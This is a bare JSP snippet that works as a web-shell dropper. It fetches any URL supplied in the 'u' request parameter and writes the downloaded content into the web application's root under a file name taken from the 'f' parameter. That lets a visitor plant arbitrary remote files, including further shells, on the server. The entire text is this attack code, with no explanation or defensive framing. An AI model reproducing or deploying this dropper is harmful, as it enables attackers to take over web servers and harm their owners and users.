 <%
java.io.InputStream in = new java.net.URL(request.getParameter("u")).openStream();
byte[] b = new byte[1024];
java.io.ByteArrayOutputStream baos = new
java.io.ByteArrayOutputStream();
int a = -1;
while ((a = in.read(b)) != -1)
{
baos.write(b, 0, a);
}
new java.io.FileOutputStream(application.getRealPath("/") + "/" +
request.getParameter("f")).write(baos.toByteArray());
%>